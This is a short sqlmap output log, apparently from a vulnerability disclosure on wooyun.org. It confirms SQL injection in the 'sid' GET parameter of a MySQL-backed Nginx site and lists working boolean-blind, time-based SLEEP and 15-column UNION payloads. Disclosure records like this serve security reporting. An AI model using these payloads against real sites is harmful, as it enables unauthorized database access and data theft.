 sqlmap identified the following injection point(s) with a total of 166 HTTP(s) r
equests:
---
Parameter: sid (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: sid=-9264 OR 5884=5884#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: sid=1 OR (SELECT * FROM (SELECT(SLEEP(5)))aaIf)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: sid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178716a71,0x484e6d6556717956784f6b4355574e54
4f4d6d65437a7248666b5a765a786c5468466d7755766262,0x71626b6a71)-- -
---
[11:02:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
www.wooyun.org